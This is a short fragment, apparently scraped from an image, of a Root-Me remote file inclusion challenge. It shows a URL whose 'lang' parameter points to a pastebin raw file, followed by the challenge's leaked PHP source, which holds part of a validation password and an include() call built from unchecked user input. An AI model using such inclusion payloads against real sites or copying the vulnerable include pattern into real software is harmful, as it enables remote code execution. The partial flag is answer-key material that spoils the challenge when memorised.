 view-source:http://challenge01.root-me.org/web-serveur/ch13/?lang=http://pastebin.com/raw/M27
1 <?php
2
3 /*
4
5 Congratz!
6
7 Le mot de passe de validation est :
8 The validation password is :
9
10 R3m0t3_
11
12 */
13
14 $language="en";
15 if ( isset($_GET["lang"]) ){
16     $language = $_GET["lang"];
17 }
18 include($language."_lang.php");
19 ?>
20
21 <html>